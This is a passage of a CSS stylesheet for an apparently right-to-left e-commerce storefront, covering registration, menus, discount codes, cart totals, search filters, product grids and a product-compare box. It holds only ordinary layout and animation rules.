            margin-top: 10px;
        }

.RegisterCustomerDiv {
    background-image: url('/images/CustomerRagisterPage.jpg');
    background-size: 100% 100%;
}

    .RegisterCustomerDiv .box-authentication {
        padding-top: 90px;
    }

.StoreMenuDiv {
    display: block;
    overflow: hidden;
}

    .StoreMenuDiv ul {
        display: block;
        float: right;
        width: 50%;
    }

    .StoreMenuDiv .UlRight {
        display: block;
        overflow: hidden;
    }

        .StoreMenuDiv .UlRight li {
            display: block;
            float: right;
            padding: 10px;
            border-top-left-radius: 5px;
            border-top-right-radius: 5px;
            background-color: #007db0;
            margin-left: 2px;
        }

            .StoreMenuDiv .UlRight li:last-child {
                margin-left: 0px;
            }

            .StoreMenuDiv .UlRight li a {
                color: #fff;
            }

    .StoreMenuDiv .UlLeft {
        height: 38px;
        padding: 7px 0px;
        text-align: left;
    }

        .StoreMenuDiv .UlLeft li {
            display: inline-block;
            position: relative;
        }

        .StoreMenuDiv .UlLeft select {
            border: none;
            background: none;
            height: 24px;
            -webkit-appearance: none;
            padding-left: 15px;
            padding-right: 5px;
            color: #377be9;
            font-weight: bold;
            border: 1px solid #377be9;
        }

        .StoreMenuDiv .UlLeft li:first-child:before {
            font: normal normal normal 13px/1 FontAwesome;
            content: "\f0d7";
            position: absolute;
            left: 5px;
            top: 6px;
            color: #377be9;
        }

        .StoreMenuDiv .UlLeft select:focus {
            border: none;
        }

        .StoreMenuDiv .UlLeft li a {
            margin-right: 5px;
        }

.storeHorizontalDiv {
    background-color: #fff;
    border-radius: 30px;
    height: 40px;
    position: relative;
    margin-top: 30px;
    margin-right: 40px;
    margin-bottom: 20px;
    padding-right: 95px;
    display: flex;
    align-items: center;
}

    .storeHorizontalDiv .ribond {
        position: absolute;
        bottom: -10px;
        right: -40px;
    }

    .storeHorizontalDiv .storeName {
        font-weight: bold;
        font-size: 1.1em;
    }

    .storeHorizontalDiv .StoreLogo {
        width: 30px;
        height: 30px;
        margin-left: 5px;
    }

    .storeHorizontalDiv .WishStoreList {
        position: absolute;
        left: 0;
        top: 0;
        height: 40px;
        display: flex;
        align-items: center;
        padding: 10px 37px;
        border-radius: 30px;
        background: #73cef6;
        color: #fff;
    }

        .storeHorizontalDiv .WishStoreList:hover {
            background: #92d8f7;
        }

#HeadCustomerPage {
    background-size: 100%;
    margin: 5px 0px;
    height: 115px;
    text-align: center;
}

    #HeadCustomerPage .Content {
        display: inline-block;
    }

        #HeadCustomerPage .Content .Item {
            margin-left: 5px;
        }

            #HeadCustomerPage .Content .Item:last-child {
                margin-left: 0px;
            }

        #HeadCustomerPage .Content img {
            height: 80px;
            border: 3px solid #fff;
        }

    #HeadCustomerPage .NameUser {
        color: #666;
        font-weight: bold;
        font-size: 1.1em;
    }

#MenuCustomerPaeg {
    text-align: center;
    background-color: #fff;
    border: 1px solid #eaeaea;
    padding: 0px 15px;
}

    #MenuCustomerPaeg .MenuItem {
        border-left: 1px solid #eaeaea;
        display: inline;
        cursor: pointer;
        padding: 15px 15px;
        line-height: 3em;
    }

        #MenuCustomerPaeg .MenuItem:first-child {
            border-right: 1px solid #eaeaea;
        }

        #MenuCustomerPaeg .MenuItem:hover {
            color: #d1d1d1;
        }

#PPCustomerContentDiv {
    margin-left: -30px;
    margin-right: -15px;
}

.BoxValidateDiv {
    margin: 15px 0px;
}

.BoxValidate {
    padding: 15px;
}

.BoxValidateSuccess {
    margin: 15px;
    text-align: center;
}

.BoxValidate .TitleEmailVeify {
    display: flex;
    align-items: center;
}

.BoxValidate .MessageAlert {
    color: #878787;
    margin: 10px 0px;
}

.alert {
    position: relative;
}

.alert-dismissable .close, .alert-dismissible .close {
    position: absolute;
    top: 13px;
    left: 11px;
    color: inherit;
}

.BoxValidate .VerifyDiv {
    display: flex;
    align-items: center;
    margin-top: 10px;
}

.BoxValidate .MessagePhoneBox, .BoxValidate .MessageEmailBox {
    padding: 10px;
    text-align: center;
}

.BoxValidate .VerifyDiv > img {
    margin-left: 10px;
    display: inline-block;
}

.BoxValidate .VerifyDiv input {
    width: 35%;
    display: inline-block;
    height: 32px;
}

.BoxValidate .VerifyDiv .ResendEmailCode, .BoxValidate .VerifyDiv .ResendPhoneCode,
.BoxValidate .VerifyDiv .ConfirmPhoneCodeBtn, .BoxValidate .VerifyDiv .ConfirmEmailCodeBtn {
    cursor: pointer;
    margin-left: 30px;
    height: 32px;
    background-color: #ccc;
    display: flex;
    align-items: center;
    padding: 0px 5px;
    border: 1px solid #ccc;
    border-right: none;
}

.BoxValidate .input-group-addon {
    cursor: pointer;
    font-size: 1em;
}

.CheckBoxDiscountCode {
    margin-top: 20px;
}

    .CheckBoxDiscountCode label {
        font-size: 1.2em;
        margin-bottom: 10px;
        color: #7a7a7a;
        cursor: pointer;
    }

.CheckBoxDiscountCodeSelect {
    color: #2757dc !important;
}

.DicountCodeDiv {
    border: 1px solid #ccc;
    border-radius: 5px;
    padding: 15px;
    display: none;
}

    .DicountCodeDiv .MessageBox {
        margin: 5px 0px;
    }

        .DicountCodeDiv .MessageBox span {
            display: block;
            margin-bottom: 10px;
            padding-right: 18px;
            position: relative;
            font-size: 1.1em;
        }

            .DicountCodeDiv .MessageBox span.success {
                color: #219c1c;
            }

                .DicountCodeDiv .MessageBox span.success:before {
                    font: normal normal normal 18px/1 FontAwesome;
                    content: "\f00c";
                    position: absolute;
                    right: 0px;
                }

            .DicountCodeDiv .MessageBox span.danger {
                color: #d30606;
            }

                .DicountCodeDiv .MessageBox span.danger:before {
                    font: normal normal normal 18px/1 FontAwesome;
                    content: "\f00d";
                    position: absolute;
                    right: 0px;
                }

    .DicountCodeDiv .TakhfifCode {
        margin: 5px 0px;
    }

        .DicountCodeDiv .TakhfifCode #DiscountCode {
            display: inline-block;
            height: 34px;
            width: 60%;
            border: 1px solid #2757dc;
            border-radius: 3px;
            padding: 5px;
            color: #1e48bb;
        }

        .DicountCodeDiv .TakhfifCode #DiscountCodeBtn {
            display: inline-block;
            height: 34px;
            width: 38%;
            background-color: #2757dc;
            color: #fff;
            border-radius: 3px;
            border: 1px solid #2757dc;
        }

            .DicountCodeDiv .TakhfifCode #DiscountCodeBtn:hover {
                background-color: #678cf5;
            }

.heading-counter .CartTotal {
    border: 1px solid #e0e0e0;
    margin: 0px;
    margin-bottom: 2px;
}

    .heading-counter .CartTotal .col-xs-6 {
        padding: 15px;
    }

        .heading-counter .CartTotal .col-xs-6:last-child {
            text-align: left;
        }

.heading-counter .CartShippingCostTotal {
    border: 1px solid #d8e9f2;
    margin: 0px;
    margin-bottom: 2px;
    background: #f2f8fb;
}

    .heading-counter .CartShippingCostTotal .col-xs-6 {
        padding: 15px;
    }

        .heading-counter .CartShippingCostTotal .col-xs-6:last-child {
            text-align: left;
        }

.heading-counter .CartDiscountTotal {
    border: 1px solid #f1bebe;
    margin: 0px;
    margin-bottom: 2px;
    background: #faecec;
    color: #cb2b2b;
}

    .heading-counter .CartDiscountTotal .col-xs-6 {
        padding: 15px;
    }

        .heading-counter .CartDiscountTotal .col-xs-6:last-child {
            text-align: left;
        }


.heading-counter .DiscountCodeTotal {
    border: 1px solid #e9a5a5;
    margin: 0px;
    margin-bottom: 2px;
    background: #f5d6d6;
    color: #aa1919;
}

    .heading-counter .DiscountCodeTotal .col-xs-6 {
        padding: 15px;
    }

        .heading-counter .DiscountCodeTotal .col-xs-6:last-child {
            text-align: left;
        }


.heading-counter .TotalMoney {
    border: 1px solid #a6eb8a;
    margin: 0px;
    margin-bottom: 2px;
    background: #eeffe7;
    color: #078b16;
}

    .heading-counter .TotalMoney .col-xs-6 {
        padding: 15px;
    }

        .heading-counter .TotalMoney .col-xs-6:last-child {
            text-align: left;
        }

#LoadingAJax {
    text-align: center;
    padding: 10px;
    height: 40px;
}

    #LoadingAJax a {
        display: inline;
    }

.main-bg {
    margin-top: 30px;
}

.blog-post h1 {
    font-size: 17px;
    margin-bottom: 30px;
}

.post-details {
    overflow: hidden;
}

.ml5 {
    margin-right: 5px;
}

.colorGray {
    color: #888;
}

.blog-post .summery {
    padding: 10px;
    margin-bottom: 10px;
    background-color: #e6e6e6;
    border: 1px solid #d9d9d9;
    margin-top: 10px;
}

    .blog-post .summery p {
        margin: 0;
    }

.blog-post .img-major {
    width: 250px;
    margin-right: 21px;
    float: left;
    max-width: 100%;
    overflow: hidden;
    position: relative;
    display: inline-block;
    height: 175.75px;
    margin-bottom: 10px;
}

.img-major img {
    width: 100%;
    height: 100%;
}

.post-share {
    width: 100%;
    padding: 20px 0;
    border-top: 1px solid #E9E9E9;
    overflow: hidden;
    margin-bottom: 20px;
}

    .post-share span {
        font-size: 15px;
        height: 40px;
        line-height: 40px;
        display: inline-block;
    }

.share-links a {
    width: 43px;
    display: block;
    float: right;
    height: 40px;
    line-height: 30px;
    text-align: center;
    color: #FFF;
    font-size: 18px;
    margin-left: 10px;
    padding: 7px;
    border-radius: 4px;
    background-color: #003096;
}


.StoreContactInfo .bhead {
    border: 0px;
    clear: both;
    border-bottom: 2px solid rgb(0, 127, 208);
    display: block;
    width: 100%;
    height: 15px;
    line-height: 10px;
    margin-top: 10px;
    margin-bottom: 20px;
}

    .StoreContactInfo .bhead .h1 {
        color: #007db0;
        font-weight: normal;
        margin-top: 6px;
        margin-bottom: 0px;
        float: right;
    }

        .StoreContactInfo .bhead .h1 span {
            color: #fff;
            padding: 1px 10px;
            background-color: #007db0;
            font-family: IRANSans;
            font-size: 13px;
            font-weight: 600;
        }

.StoreContactInfo .Item {
    padding: 0 10px;
    margin-bottom: 5px;
}

.StoreContactInfo .fa, .StoreContactInfo .title {
    font-weight: bold;
}

.StoreContactInfo .value {
    color: #007db0;
}

.mainMenu {
    background: #007db0;
    display: block;
    float: right;
    width: 100%;
    z-index: 2001;
    border-bottom: 2px solid #fff;
}

    .mainMenu .levelFirstUl {
        margin: 0px;
        display: block;
    }

        .mainMenu .levelFirstUl .levelFirstli {
            display: block;
            float: right;
            padding: 10px 4px;
            position: relative;
            height: 44px;
        }

            .mainMenu .levelFirstUl .levelFirstli:before {
                position: absolute;
                content: '';
                bottom: 0;
                right: 0;
                left: 0;
                height: 2px;
                color: #007db0;
            }


            .mainMenu .levelFirstUl .levelFirstli > a {
                color: #fff;
            }

            .mainMenu .levelFirstUl .levelFirstli a:hover {
                color: rgb(245, 245, 245);
            }

            .mainMenu .levelFirstUl .levelFirstli a .fa {
                font-size: 1.2em;
            }

            .mainMenu .levelFirstUl .levelFirstli .levelTwoUl {
                display: none;
                position: absolute;
                top: 44px /*calc(100% + 2px)*/;
                background-color: #fff;
                z-index: 2;
                width: 1250px;
                -webkit-column-count: 5; /* Chrome, Safari, Opera */
                -moz-column-count: 5; /* Firefox */
                column-count: 5;
                -webkit-column-gap: 15px; /* Chrome, Safari, Opera */
                -moz-column-gap: 15px; /* Firefox */
                column-gap: 15px;
                -moz-column-fill: auto; /* Firefox */
                column-fill: auto;
                padding: 15px;
                padding-left: 300px;
                height: 450px;
            }
            /*selected*/
            .mainMenu .levelFirstUl .levelFirstli.selected {
                background-color: #fff;
                color: #035eb4;
            }

                .mainMenu .levelFirstUl .levelFirstli.selected > a {
                    color: #035eb4;
                }

                .mainMenu .levelFirstUl .levelFirstli.selected .levelTwoUl {
                    display: block;
                }

            /*.mainMenu .levelFirstUl .levelFirstli.selected .levelTwoUl .levelTwoli:first-child a {
                        color: #035eb4;
                    }

                    .mainMenu .levelFirstUl .levelFirstli.selected .levelTwoUl .levelTwoli:first-child .levelThreeUl {
                        display: block;
                    }*/

            .mainMenu .levelFirstUl .levelFirstli .levelTwoUl li {
                padding: 5px 0;
            }

                .mainMenu .levelFirstUl .levelFirstli .levelTwoUl li.levelTwoli > a {
                    color: #1ca2bd;
                }

                    .mainMenu .levelFirstUl .levelFirstli .levelTwoUl li.levelTwoli > a:hover {
                        color: #31bcd8;
                    }

                    .mainMenu .levelFirstUl .levelFirstli .levelTwoUl li.levelTwoli > a .fa {
                        margin-left: 2px;
                    }

                .mainMenu .levelFirstUl .levelFirstli .levelTwoUl li.levelThreeli {
                    padding-right: 15px;
                }

                    .mainMenu .levelFirstUl .levelFirstli .levelTwoUl li.levelThreeli > a {
                        color: #000841;
                    }

                        .mainMenu .levelFirstUl .levelFirstli .levelTwoUl li.levelThreeli > a:hover {
                            color: #3141b9;
                        }

.flash {
    animation-name: flash;
    animation-duration: 1s;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
    animation-direction: alternate;
    animation-play-state: running;
}

@keyframes flash {
    from {
        color: #1b89dc;
    }

    to {
        color: #dc1b97;
    }
}

.ForgetaPassWordDiv {
    margin-top: 60px;
    padding: 30px;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
}

    .ForgetaPassWordDiv .formtitle {
        font-weight: bold;
        font-size: 1.5em;
        margin-bottom: 10px;
        color: #666;
    }

    .ForgetaPassWordDiv .control-label {
        margin-bottom: 5px;
    }

    .ForgetaPassWordDiv input {
        width: 100%;
        line-height: 2;
        font-size: 1.15em;
        height: initial;
    }

        .ForgetaPassWordDiv input#Code {
            letter-spacing: 13px;
            text-align: center;
        }

.carousel-control-next, .carousel-control-prev {
    position: absolute;
    top: 0;
    bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 6%;
    color: #fff;
    text-align: center;
    opacity: 0.8;
}

.carousel-control-next {
    right: 0;
}

.carousel-control-prev {
    left: 0;
}

#carouselControls .fa {
    display: none;
    color: #FFF;
}

#carouselControls:hover .fa {
    display: block;
}

.radio label, .checkbox label {
    padding: 0px;
}

.searchItems {
    margin-top: 5px;
}

    .searchItems ul.CatTree {
        margin-bottom: 0px;
    }

        .searchItems ul.CatTree li {
            display: inline-block;
        }

            .searchItems ul.CatTree li a {
                color: #7c8aa1;
                position: relative;
                padding-left: 15px;
                font-weight: bold;
                max-width: 100px;
                white-space: nowrap;
                overflow: hidden;
                text-overflow: ellipsis;
                display: inline-block;
                vertical-align: middle;
            }

                .searchItems ul.CatTree li a:hover {
                    color: #007db0;
                    max-width: initial;
                }

                .searchItems ul.CatTree li a:after {
                    content: "/";
                    padding-left: 4px;
                    position: absolute;
                    top: 3px;
                    left: 0px;
                    color: #626468;
                }

            .searchItems ul.CatTree li:last-of-type a:after {
                content: none;
            }

    .searchItems .Fillters {
        display: block;
        float: right;
        width: 25%;
        padding-left: 10px;
    }

        .searchItems .Fillters .contentFillter {
            position: relative;
        }


            .searchItems .Fillters .contentFillter .fillterItem {
                background-color: #fff;
                box-shadow: 0 12px 12px 0 hsla(0,0%,71%,.11);
                border: 1px solid #dedede;
                margin: 0 0 10px;
            }

                .searchItems .Fillters .contentFillter .fillterItem .header {
                    position: relative;
                    cursor: pointer;
                    color: #535353;
                    letter-spacing: .2px;
                    font-weight: 700;
                    line-height: 1.571;
                    padding: 8px 0px 10px 0px;
                    margin-right: 10px;
                    margin-left: 10px;
                }

                    .searchItems .Fillters .contentFillter .fillterItem .header:after {
                        font-family: FontAwesome;
                        content: "\f107";
                        font-weight: bold;
                        position: absolute;
                        left: 0px;
                        top: 6px;
                    }


                .searchItems .Fillters .contentFillter .fillterItem .valueItems {
                    padding: 5px 10px;
                    display: none;
                }

                .searchItems .Fillters .contentFillter .fillterItem.open .header {
                    border-bottom: 1px solid #f2f2f2;
                    font-size: 1.1em;
                    color: #2586be;
                }

                    .searchItems .Fillters .contentFillter .fillterItem.open .header:after {
                        content: "\f106";
                    }

                .searchItems .Fillters .contentFillter .fillterItem.show .valueItems {
                    display: block;
                }

                .searchItems .Fillters .contentFillter .fillterItem .valueItems .ParentCategories li a:before {
                    font: normal normal normal 18px/1 FontAwesome;
                    content: "\f0d7";
                    margin-left: 3px;
                }

                .searchItems .Fillters .contentFillter .fillterItem .valueItems .priceFillter {
                    padding: 10px;
                }

                    .searchItems .Fillters .contentFillter .fillterItem .valueItems .priceFillter #amountrangepriceid {
                        margin-top: 15px;
                        font-size: 0.8em;
                        color: #507da5;
                    }

                        .searchItems .Fillters .contentFillter .fillterItem .valueItems .priceFillter #amountrangepriceid p {
                            margin: 5px 0px;
                        }

                            .searchItems .Fillters .contentFillter .fillterItem .valueItems .priceFillter #amountrangepriceid p .Title {
                                font-weight: bold;
                            }

                    .searchItems .Fillters .contentFillter .fillterItem .valueItems .priceFillter #amountrangepriceid {
                        margin-top: 15px;
                        font-size: 0.8em;
                        color: #507da5;
                    }

                .searchItems .Fillters .contentFillter .fillterItem .valueItems .InputDiv {
                    margin-bottom: 10px;
                    position: relative;
                }

                    .searchItems .Fillters .contentFillter .fillterItem .valueItems .InputDiv .fa {
                        position: absolute;
                        right: 7px;
                        top: 9px;
                        font-size: 1.2em;
                        color: #b3cbed;
                    }

                    .searchItems .Fillters .contentFillter .fillterItem .valueItems .InputDiv input {
                        padding: 5px;
                        height: 34px;
                        line-height: normal;
                        border: 1px solid #b3cbed;
                        width: 100%;
                        color: #88a3ca;
                        border-radius: 5px;
                        padding-right: 25px;
                    }

                        .searchItems .Fillters .contentFillter .fillterItem .valueItems .InputDiv input:focus {
                            border: 1px solid #67a3f8;
                        }

                        .searchItems .Fillters .contentFillter .fillterItem .valueItems .InputDiv input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
                            color: #b3cbed;
                        }

                        .searchItems .Fillters .contentFillter .fillterItem .valueItems .InputDiv input::-moz-placeholder { /* Firefox 19+ */
                            color: #b3cbed;
                        }

                        .searchItems .Fillters .contentFillter .fillterItem .valueItems .InputDiv input:-ms-input-placeholder { /* IE 10+ */
                            color: #b3cbed;
                        }

                        .searchItems .Fillters .contentFillter .fillterItem .valueItems .InputDiv input:-moz-placeholder { /* Firefox 18- */
                            color: #b3cbed;
                        }

                .searchItems .Fillters .contentFillter .fillterItem .valueItems .ParentCategories li:first-child {
                    display: none;
                }

                .searchItems .Fillters .contentFillter .fillterItem .valueItems .ParentCategories li {
                    margin-bottom: 5px;
                }

                .searchItems .Fillters .contentFillter .fillterItem .valueItems .GroupItemDiv {
                    padding: 5px 0px;
                    display: flex;
                    align-items: center;
                    cursor: pointer;
                    margin-right: 15px;
                }

                .searchItems .Fillters .contentFillter .fillterItem .valueItems .ChildeGroupItems {
                    margin-right: 15px;
                }

                .searchItems .Fillters .contentFillter .fillterItem .valueItems .GroupItemDiv .fa {
                    font-weight: bold;
                    font-size: 1.1em;
                    padding-left: 10px;
                }

                .searchItems .Fillters .contentFillter .fillterItem .valueItems .Item {
                    padding: 4px 0px;
                    display: flex;
                    align-items: center;
                    cursor: pointer;
                }

                    .searchItems .Fillters .contentFillter .fillterItem .valueItems .Item.checked {
                        color: #035eb4;
                    }

                    .searchItems .Fillters .contentFillter .fillterItem .valueItems .Item .fa {
                        font-size: 1.2em;
                    }

                .searchItems .Fillters .contentFillter .fillterItem .valueItems .closeopen {
                    padding: 5px 0px;
                    display: flex;
                    align-items: center;
                    cursor: pointer;
                    color: #0a5194;
                    font-weight: bold;
                }




            .searchItems .Fillters .contentFillter .SearchKeyWords .valueItems {
                padding: 15px 10px;
            }

                .searchItems .Fillters .contentFillter .SearchKeyWords .valueItems input {
                    -webkit-box-shadow: none;
                    box-shadow: none;
                    border: 1px solid #eee;
                    background-color: #f6f6f6;
                }

.showItems {
    display: block;
    float: right;
    width: 75%;
    position: relative;
    box-shadow: 0 12px 12px 0 hsla(0,0%,71%,.11);
    border: 1px solid #dedede;
    background-color: #fff;
}

    .showItems.center_column {
        display: block;
        float: right;
        width: 75%;
        position: relative;
        box-shadow: none;
        border: none;
        background-color: initial;
    }

    .showItems .AdvImage {
        box-shadow: 0 -1px 2px 1px rgba(149, 150, 151, 0.40);
    }

        .showItems .AdvImage img {
            width: 100%;
        }

    .showItems .sortItem {
        background: #fff;
        padding: 12px 16px 0 16px;
        border-bottom: 1px solid #f0f0f0;
        position: relative;
    }

        .showItems .sortItem .searchResualt {
            font-weight: bold;
            font-size: 1em;
            padding: 10px 0px;
            position: relative;
        }

        .showItems .sortItem .SelectListOrTable {
            position: absolute;
            left: 16px;
            bottom: 5px;
        }

            .showItems .sortItem .SelectListOrTable > a {
                display: inline-block;
                margin-right: 5px;
                cursor: pointer;
            }

a.DecreaseOpacity {
    opacity: 0.5;
    pointer-events: none;
    cursor: default;
}

.searchItems .showItems .sortItem .SelectListOrTable > a img {
    width: 24px;
}


.searchItems .showItems .sortItem .SortITemAndKeyword .SortITems {
    /*text-align: left;*/
    vertical-align: baseline;
}

    .searchItems .showItems .sortItem .SortITemAndKeyword .SortITems ul {
    }

        .searchItems .showItems .sortItem .SortITemAndKeyword .SortITems ul li {
            display: inline-block;
            padding: 0 10px 5px 10px;
            border-bottom: 2px solid #fff;
        }

            .searchItems .showItems .sortItem .SortITemAndKeyword .SortITems ul li:first-of-type {
                padding-right: 0px;
            }

            .searchItems .showItems .sortItem .SortITemAndKeyword .SortITems ul li.Title {
                font-weight: bold;
            }

            .searchItems .showItems .sortItem .SortITemAndKeyword .SortITems ul li.Item {
                cursor: pointer;
            }

                .searchItems .showItems .sortItem .SortITemAndKeyword .SortITems ul li.Item:hover {
                    border-bottom-color: #035eb4;
                    color: #035eb4;
                }

                .searchItems .showItems .sortItem .SortITemAndKeyword .SortITems ul li.Item.select {
                    border-bottom-color: #035eb4;
                    color: #035eb4;
                }

.showItems .ContentItems {
    display: block;
    overflow: hidden;
}

    .showItems .ContentItems .ere-item-wrap {
        border-bottom: 1px solid #f0f0f0;
    }

        .showItems .ContentItems .ere-item-wrap:last-child {
            border-bottom: none;
        }

    .showItems .ContentItems .colItem {
        padding-left: 4px;
        padding-right: 4px;
        padding-bottom: 12px;
        border-bottom: 1px solid #dbdbdb;
        width: 25%;
        float: right;
        background: #fff;
    }

        .showItems .ContentItems .colItem:last-of-type {
            border-left: 1px solid #dbdbdb;
        }

        .showItems .ContentItems .colItem:nth-child(4n) {
            border-right: 1px solid #dbdbdb;
            border-left: none;
        }

        .showItems .ContentItems .colItem:nth-child(4n+1) {
            border-left: 1px solid #dbdbdb;
            clear: both;
        }

        .showItems .ContentItems .colItem:nth-child(4n+2) {
            border-left: 1px solid #dbdbdb;
        }

        .showItems .ContentItems .colItem .property-inner .fa {
            padding: 0px;
        }

        .showItems .ContentItems .colItem.show {
            opacity: 1;
            filter: alpha(opacity=100);
            -moz-opacity: 1;
            -ms-opacity: 1;
            -webkit-opacity: 1;
            animation: accessLink 0.8s ease-in-out;
            -ms-animation: accessLink 0.8s ease-in-out;
            -webkit-animation: accessLink 0.8s ease-in-out;
            -moz-animation: accessLink 0.8s ease-in-out;
            -o-animation: accessLink 0.8s ease-in-out;
        }

.PagingDiv {
    padding-top: 10px;
    text-align: left;
    padding-bottom: 10px;
}

    .PagingDiv .list-inline {
        margin-left: 0px;
    }

@keyframes accessLink {
    0% {
        opacity: 0;
        filter: alpha(opacity=0);
        -moz-opacity: 0;
        -ms-opacity: 0;
        -webkit-opacity: 0;
        transform: scale(.8);
    }

    100% {
        opacity: 1;
        filter: alpha(opacity=100);
        -moz-opacity: 1;
        -ms-opacity: 1;
        -webkit-opacity: 1;
        transform: scale(1);
    }
}

@-moz-keyframes accessLink {
    0% {
        opacity: 0;
        filter: alpha(opacity=0);
        -moz-opacity: 0;
        transform: scale(.8);
        -moz-transform: scale(.8);
    }

    100% {
        opacity: 1;
        filter: alpha(opacity=100);
        -moz-opacity: 1;
        transform: scale(1);
        -moz-transform: scale(1);
    }
}

@-ms-keyframes accessLink {
    0% {
        opacity: 0;
        filter: alpha(opacity=0);
        -ms-opacity: 0;
        transform: scale(.8);
        -ms-transform: scale(.8);
    }

    100% {
        opacity: 1;
        filter: alpha(opacity=100);
        -ms-opacity: 1;
        transform: scale(1);
        -ms-transform: scale(1);
    }
}

@-webkit-keyframes accessLink {
    0% {
        opacity: 0;
        filter: alpha(opacity=0);
        -webkit-opacity: 0;
        transform: scale(.8);
        -webkit-transform: scale(.8);
    }

    100% {
        opacity: 1;
        filter: alpha(opacity=100);
        -webkit-opacity: 1;
        transform: scale(1);
        -webkit-transform: scale(1);
    }
}

@-o-keyframes accessLink {
    0% {
        opacity: 0;
        filter: alpha(opacity=0);
        -o-opacity: 0;
        transform: scale(.8);
        -o-transform: scale(.8);
    }

    100% {
        opacity: 1;
        filter: alpha(opacity=100);
        -o-opacity: 1;
        transform: scale(1);
        -o-transform: scale(1);
    }
}

.showItems #ResultSearchItem {
    min-height: 400px;
}

    .showItems #ResultSearchItem #SearchMapDiv {
        background-color: #fff;
        margin: 5px 0px;
        height: 620px;
    }

.showItems .contentSearch {
    position: relative;
}


#Searchovelay {
    display: none;
    background-color: rgba(35, 35, 35, 0.13);
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    z-index: 20000;
    padding-bottom: 12px;
}

    #Searchovelay.active {
        display: block;
        display: flex;
        align-items: center;
    }

    #Searchovelay > div {
        width: 100%;
        text-align: center;
        z-index: 22;
    }

        #Searchovelay > div img {
            width: 300px;
        }

.fillterItem .valueItems .switch {
    position: relative;
    display: inline-block;
    width: 60px;
    height: 24px;
    margin-left: 10px;
}

    .fillterItem .valueItems .switch input {
        display: none;
    }

.fillterItem .valueItems .sliderStock {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #ccc;
    -webkit-transition: .4s;
    transition: .4s;
}

    .fillterItem .valueItems .sliderStock:before {
        position: absolute;
        content: "";
        height: 16px;
        width: 16px;
        right: 4px;
        bottom: 4px;
        background-color: white;
        -webkit-transition: .4s;
        transition: .4s;
    }

.fillterItem.StockDiv {
    padding-top: 5px;
    padding-bottom: 5px;
}

.fillterItem .valueItems input:checked + .sliderStock {
    background-color: #2196F3;
}

.fillterItem .valueItems input:focus + .sliderStock {
    box-shadow: 0 0 1px #2196F3;
}

input:checked + .sliderStock:before {
    -webkit-transform: translateX(-36px);
    -ms-transform: translateX(-36px);
    transform: translateX(-36px);
}


.fillterItem .valueItems .sliderStock.round {
    border-radius: 34px;
}

    .fillterItem .valueItems .sliderStock.round:before {
        border-radius: 50%;
    }

#ResultSearchItem.showItems {
    width: 100%;
    border: 1px solid #007db0;
    background: #fff;
}

.showItems #ResultSearchItem {
    min-height: 400px;
}

    .showItems #ResultSearchItem #SearchMapDiv {
        background-color: #fff;
        margin: 5px 0px;
        height: 620px;
    }

.showItems .contentSearch {
    position: relative;
}

#CompareBox {
    position: fixed;
    display: block;
    left: 30px;
    bottom: 20px;
    z-index: 200000;
}

    #CompareBox:hover .ProductsCompareList {
        opacity: 1;
        display: block !important;
    }

    #CompareBox:hover .CanselCompareBtn {
        opacity: 1;
        display: block !important;
    }

    #CompareBox .ProductsCompareList {
        padding: 5px;
        display: block;
        overflow: hidden;
        background-color: #fff;
        border: 1px solid #ddd;
        display: none;
    }

        #CompareBox .ProductsCompareList .ProductItem {
            float: left;
            display: inline-block;
            padding-right: 10px;
            width: 100px;
            position: relative;
        }

            #CompareBox .ProductsCompareList .ProductItem .fa-remove {
                position: absolute;
                top: 2px;
                right: 2px;
                cursor: pointer;
            }

            #CompareBox .ProductsCompareList .ProductItem img {
                width: 100%;
                margin-bottom: 5px;
                display: block;
            }

            #CompareBox .ProductsCompareList .ProductItem p {
                margin-bottom: 5px;
                font-size: 0.8em;
                color: rgb(157, 154, 154);
                white-space: nowrap;
                overflow: hidden !important;
                text-overflow: ellipsis;
            }

            #CompareBox .ProductsCompareList .ProductItem:last-child {
                margin-right: 0px;
            }

    #CompareBox .CompareBtn {
        color: #fff;
        padding: 10px 20px;
        background: #428bca;
        cursor: pointer;
        font-weight: bold;
        display: block;
        float: left;
        width: auto;
    }

        #CompareBox .CompareBtn .Cbadge {
            padding: 3px;
            border-radius: 3px;
            background: #4ca0e9;
            color: #fff;
            margin-right: 10px;
        }

        #CompareBox .CompareBtn:hover, .CompareBtn:focus {
            color: #fff !important;
        }

    #CompareBox .CanselCompareBtn {
        color: #dce8fa;
        padding: 10px 5px;
        background: #252b44;
        cursor: pointer;
        font-weight: bold;
        float: left;
        display: block;
        width: auto;
        opacity: 0;
        display: none;
    }

#JQueryMessageList {
    position: fixed;
    bottom: 5px;
    right: calc(50% - 174px);
    z-index: 20000;
    border-radius: 3px;
}

    #JQueryMessageList .JQueryMessage {
        padding: 10px;
        display: flex;
        background-color: #000;
        align-items: center;
        font-size: 1em !important;
        margin-bottom: 5px;
    }

    #JQueryMessageList .ErrorClass {
        background-color: #000;
    }


    #JQueryMessageList .JQueryMessage .fa-exclamation-circle {
        color: #ea3d36;
    }

    #JQueryMessageList .JQueryMessage .titleerrormessage {
        color: #fff;
        padding: 0px 5px;
    }

    #JQueryMessageList .SuccessClass {
        background-color: #007db0;
    }

        #JQueryMessageList .SuccessClass .fa-exclamation-circle {
            color: #ffffff;
        }

    #JQueryMessageList .JQueryMessage a {
        color: #c0d7f1;
    }

.SelectForCompare {
    color: #007db0;
}

.ItemListView {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: stretch;
    align-items: stretch;
    background: #fff;
}

    .ItemListView > div {
        padding: 15px;
        line-height: 1;
        padding-left: 0;
        padding-bottom: 15px;
        display: block;
        position: relative;
        padding-right: 24px;
        width: 100%;
    }

    .ItemListView a {
        display: -ms-flexbox;
        display: flex;
        position: relative;
        color: #333;
        z-index: initial;
    }

        .ItemListView a .rightSection {
            position: relative;
            width: 200px;
        }

            .ItemListView a .rightSection div-1 {
                position: relative;
                display: block;
                height: 200px;
                width: 200px;
                margin: 0 auto;
            }

                .ItemListView a .rightSection div-1 img {
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    right: 0;
                    top: 0;
                    margin: auto;
                    opacity: 0;
                    max-width: 100%;
